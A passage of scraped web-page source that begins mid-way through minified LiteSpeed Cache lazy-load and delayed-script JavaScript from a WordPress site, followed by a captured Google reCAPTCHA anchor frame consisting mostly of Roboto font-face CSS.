H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/litespeed/js/18e0b96da692a9bd6657f30de0d5fa37.js?ver=969c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 23:37:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:37:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/67a3a13d23d939a0c1611d2ec8e0b2f8.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9fe5ff65b312c78fc58b9943314f73fc.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&co=aHR0cHM6Ly9vbGFuY2hvYWlkLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hdz369eh6dnd
body_size: 49918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-wYvtnt7EPu37qEa8MOkZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-wYvtnt7EPu37qEa8MOkZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
